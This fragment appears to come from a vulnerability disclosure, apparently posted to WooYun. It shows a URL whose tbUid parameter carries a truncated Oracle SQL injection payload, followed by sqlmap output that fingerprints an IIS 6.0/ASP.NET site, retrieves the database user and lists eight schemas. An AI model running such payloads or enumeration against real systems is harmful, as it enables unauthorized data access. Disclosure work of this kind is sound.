 ocm+1YmrC0EF2wUzN&IsApp=undefined&tbUid=dd' AND 9583=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
Q5Mjk3OUJEQzk3N0U2RjgxRjE5REFFOUQ2MTIyQTgyRDAwMkVDMTJFNTJDQQ==&lb6=OUJBN0MzNTRGMjE3M0EzREZFREE5MTlGNjY2ODFENDU=&lb7=MjAyMjM0NjEz
---
[09:50:50] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[09:50:50] [INFO] fetching current user
[09:50:51] [INFO] retrieved: JD_ERS
current user:    'JD_ERS'
[09:50:51] [INFO] fetching current database
[09:50:51] [INFO] resumed: JD_ERS
[09:50:51] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBM
current schema (equivalent to database on Oracle):    'JD_ERS'
[09:50:51] [INFO] testing if current user is DBA
current user is DBA:    False
[09:50:52] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other D
[09:50:52] [INFO] fetching database (schema) names
[09:50:52] [INFO] the SQL query used returns 8 entries
[09:50:52] [INFO] resumed: CTXSYS
[09:50:52] [INFO] resumed: EXFSYS
[09:50:52] [INFO] resumed: JD_ERS
[09:50:52] [INFO] resumed: MDSYS
[09:50:52] [INFO] resumed: OLAPSYS
[09:50:52] [INFO] resumed: SYS
[09:50:52] [INFO] resumed: SYSTEM
[09:50:52] [INFO] resumed: WLEAM
available databases [8]:
[*] CTXSYS
[*] EXFSYS
[*] JD_ERS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WLEAM
www.wooyun.org